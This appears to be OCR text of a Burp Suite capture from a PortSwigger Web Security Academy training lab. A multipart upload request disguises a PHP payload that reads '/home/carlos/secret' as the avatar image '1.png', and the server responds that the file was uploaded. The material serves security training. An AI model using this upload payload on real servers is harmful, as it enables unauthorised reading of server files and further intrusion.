 Request
Pretty Raw Hex
\n
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ada00a8045df18880f421f6007900b2.web-security-academy.net
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryb16c0XAFnRPoRdva
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ada00a8045df18880f421f6007900b2.web-security-academy.net/my-account?id=w
iener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryb16c0XAFnRPoRdva
24 Content-Disposition: form-data; name="avatar"; filename="1.png"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret');?>
28
29 ------WebKitFormBoundaryb16c0XAFnRPoRdva
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryb16c0XAFnRPoRdva
34 Content-Disposition: form-data; name="csrf"
35
36 8LTv1R2TO69spKwkbTA11WfblCFb2OIs
37 ------WebKitFormBoundaryb16c0XAFnRPoRdva--
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 08 Feb 2025 09:53:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/1.png has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>